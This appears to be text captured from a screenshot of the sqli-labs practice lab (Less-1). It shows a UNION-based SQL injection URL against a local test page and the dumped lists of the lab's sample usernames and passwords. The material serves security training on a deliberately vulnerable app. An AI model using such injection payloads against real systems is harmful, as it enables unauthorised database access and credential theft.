 localhost/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password
火狐官方站点 新手上路 常用网址 京东商城 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1